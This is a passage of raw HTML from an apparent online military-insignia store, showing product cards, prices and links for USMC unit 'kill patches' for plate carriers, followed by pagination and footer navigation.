            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="2/1 Marines Kill Patch for Plate Carrier , $12.85

"
               href="https://dodguidons.com/products/2-1-marines-kill-patch-for-plate-carrier.html"
               data-event-type="product-click"
            >
                2/1 Marines Kill Patch for Plate Carrier 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.85</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1424"
    data-event-type="list"
    data-entity-id="1424"
    data-position="7"
    data-name="2/5 Blackhearts Kill Patch for Plate Carrier "
    data-product-category="
            Patches /USMC,
                Patches /Plate Carrier Kill Patches,
                Name Tapes/Patches/USMC Name Tapes/Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            12.85
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/2-5-blackhearts-kill-patch-for-plate-carrier.html"
           class="card-figure__link"
           aria-label="2/5 Blackhearts Kill Patch for Plate Carrier , $12.85

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3" alt="USMC 2/5 Blackhearts" title="USMC 2/5 Blackhearts" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1424/8320/2_5_blackhearts_usmc__57288.1756128024.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1424">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1424">
                        Compare <input type="checkbox" name="products[]" value="1424" id="compare-1424" data-compare-id="1424">
                    </label>
                        <a href="https://dodguidons.com/products/2-5-blackhearts-kill-patch-for-plate-carrier.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1424">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="2/5 Blackhearts Kill Patch for Plate Carrier , $12.85

"
               href="https://dodguidons.com/products/2-5-blackhearts-kill-patch-for-plate-carrier.html"
               data-event-type="product-click"
            >
                2/5 Blackhearts Kill Patch for Plate Carrier 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.85</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1099"
    data-event-type="list"
    data-entity-id="1099"
    data-position="8"
    data-name="3RD ANGLICO Kill Patch for Plate Carrier "
    data-product-category="
            Patches /USMC,
                Patches /Plate Carrier Kill Patches,
                Name Tapes/Patches/USMC Name Tapes/Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            12.85
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/3rd-anglico-kill-patch-for-plate-carrier.html"
           class="card-figure__link"
           aria-label="3RD ANGLICO Kill Patch for Plate Carrier , $12.85

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3" alt="3RD ANGLICO Kill Patch for Plate Carrier " title="3RD ANGLICO Kill Patch for Plate Carrier " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1099/6557/3RD_ANGLICO_PATCH__99287.1655413572.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1099">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1099">
                        Compare <input type="checkbox" name="products[]" value="1099" id="compare-1099" data-compare-id="1099">
                    </label>
                        <a href="https://dodguidons.com/products/3rd-anglico-kill-patch-for-plate-carrier.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1099">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="3RD ANGLICO Kill Patch for Plate Carrier , $12.85

"
               href="https://dodguidons.com/products/3rd-anglico-kill-patch-for-plate-carrier.html"
               data-event-type="product-click"
            >
                3RD ANGLICO Kill Patch for Plate Carrier 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.85</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1401"
    data-event-type="list"
    data-entity-id="1401"
    data-position="9"
    data-name="9th Communication Battalion Kill Patch for Plate Carrier "
    data-product-category="
            Patches /USMC,
                Patches /Plate Carrier Kill Patches,
                Name Tapes/Patches/USMC Name Tapes/Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            12.85
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/9th-communication-battalion-kill-patch-for-plate-carrier.html"
           class="card-figure__link"
           aria-label="9th Communication Battalion Kill Patch for Plate Carrier , $12.85

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1401/8129/B__10889.1750266794.jpg?c=3" alt="9th Communication Battalion Kill Patch for Plate Carrier" title="9th Communication Battalion Kill Patch for Plate Carrier" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1401/8129/B__10889.1750266794.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1401/8129/B__10889.1750266794.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1401/8129/B__10889.1750266794.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1401/8129/B__10889.1750266794.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1401/8129/B__10889.1750266794.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1401/8129/B__10889.1750266794.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1401/8129/B__10889.1750266794.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1401/8129/B__10889.1750266794.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1401/8129/B__10889.1750266794.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1401">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1401">
                        Compare <input type="checkbox" name="products[]" value="1401" id="compare-1401" data-compare-id="1401">
                    </label>
                        <a href="https://dodguidons.com/products/9th-communication-battalion-kill-patch-for-plate-carrier.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1401">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="9th Communication Battalion Kill Patch for Plate Carrier , $12.85

"
               href="https://dodguidons.com/products/9th-communication-battalion-kill-patch-for-plate-carrier.html"
               data-event-type="product-click"
            >
                9th Communication Battalion Kill Patch for Plate Carrier 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.85</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-974"
    data-event-type="list"
    data-entity-id="974"
    data-position="10"
    data-name="ANGLICO Kill Patch for Plate Carrier "
    data-product-category="
            Patches /USMC,
                Patches /Plate Carrier Kill Patches,
                Name Tapes/Patches/USMC Name Tapes/Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            12.85
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/anglico-kill-patch-for-plate-carrier.html"
           class="card-figure__link"
           aria-label="ANGLICO Kill Patch for Plate Carrier , $12.85

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3" alt="ANGLICO Kill Patch for Plate Carrier" title="ANGLICO Kill Patch for Plate Carrier" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/974/5626/ANGLICO_KILL_PATCH__19166.1654017606.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="974">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-974">
                        Compare <input type="checkbox" name="products[]" value="974" id="compare-974" data-compare-id="974">
                    </label>
                        <a href="https://dodguidons.com/products/anglico-kill-patch-for-plate-carrier.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="974">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="ANGLICO Kill Patch for Plate Carrier , $12.85

"
               href="https://dodguidons.com/products/anglico-kill-patch-for-plate-carrier.html"
               data-event-type="product-click"
            >
                ANGLICO Kill Patch for Plate Carrier 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.85</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1088"
    data-event-type="list"
    data-entity-id="1088"
    data-position="11"
    data-name="Co 1/23 USMC for Plate Carrier "
    data-product-category="
            Patches /USMC,
                Patches /Plate Carrier Kill Patches,
                Name Tapes/Patches/USMC Name Tapes/Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            14.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/co-1-23-usmc-for-plate-carrier.html"
           class="card-figure__link"
           aria-label="Co 1/23 USMC for Plate Carrier , $14.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3" alt="Co 1/23 USMC for Plate Carrier" title="Co 1/23 USMC for Plate Carrier" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1088/7581/weapons_co_usmc__50269.1684767603.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1088">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1088">
                        Compare <input type="checkbox" name="products[]" value="1088" id="compare-1088" data-compare-id="1088">
                    </label>
                        <a href="https://dodguidons.com/products/co-1-23-usmc-for-plate-carrier.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1088">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="Co 1/23 USMC for Plate Carrier , $14.95

"
               href="https://dodguidons.com/products/co-1-23-usmc-for-plate-carrier.html"
               data-event-type="product-click"
            >
                Co 1/23 USMC for Plate Carrier 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$14.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-807"
    data-event-type="list"
    data-entity-id="807"
    data-position="12"
    data-name="Custom Tactical Kill Patch for Plate Carrier"
    data-product-category="
            Patches /USMC,
                Patches /Plate Carrier Kill Patches,
                Name Tapes/Patches/Space Force Name Tapes/Patches,
                Name Tapes/Patches/Air Force Name Tapes/Patches,
                Name Tapes/Patches/Army Name Tapes/Patches,
                Name Tapes/Patches/USMC Name Tapes/Patches,
                Name Tapes/Patches/Police Name Tapes/Patches,
                Name Tapes/Patches/Morale Name Tapes/Patches,
                Name Tapes/Patches/Navy Name Tapes/Patches,
                Name Tapes/Patches/Coast Guard Name Tapes/Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            18.85
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/custom-tactical-kill-patch-for-plate-carrier.html"
           class="card-figure__link"
           aria-label="Custom Tactical Kill Patch for Plate Carrier, $18.85

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3" alt="custom kill patch" title="custom kill patch" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/807/4938/Backup_of_Backup_of_GUIDONS__81539.1664938921.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="807">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-807">
                        Compare <input type="checkbox" name="products[]" value="807" id="compare-807" data-compare-id="807">
                    </label>
                        <a href="https://dodguidons.com/products/custom-tactical-kill-patch-for-plate-carrier.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="807">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="Custom Tactical Kill Patch for Plate Carrier, $18.85

"
               href="https://dodguidons.com/products/custom-tactical-kill-patch-for-plate-carrier.html"
               data-event-type="product-click"
            >
                Custom Tactical Kill Patch for Plate Carrier
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$18.85</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/categories/patches/usmc.html?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 3"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/patches/usmc.html?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 3"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/patches/usmc.html?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 3"
                >
                    3
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://dodguidons.com/categories/patches/usmc.html?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </main>

    <div class="page-region">
        <div data-content-region="category_below_content"></div>
    </div>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Navigate</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/pages/faq.html">FAQ</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/privacy-policy.html">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/about-us.html">About Us</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/rules-of-engagement.html">Rules of Engagement </a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/blog/">Blog</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Categories</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/categories/name-tapespatches.html/">Name Tapes/Patches</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/space-force-guidon.html/">Space Force Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/air-force-guidons.html">Air Force Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/army-guidons.html">Army Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/usmc-guidon.html">USMC Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/police-guidon.html">Police Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/morale-guidons.html/">Morale Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/rotc-jrotc-guidons.html">ROTC / JROTC Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/custom-guidon.html">Custom Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/streamers.html">STREAMERS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/national-state-and-service-flags.html">National, State and Service Flags</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/mini-regimental-flags.html">Mini Regimental Flags</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html">BALL CAPS - BEANIES - BOONIE HATS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/clothing-line.html">Clothing Line</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/patches-.html/">Patches </a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/pins-medals-and-insignias.html">PINS MEDALS AND INSIGNIAS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/class-vi.html">CLASS VI</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/motor-pool.html">Motor Pool</a>
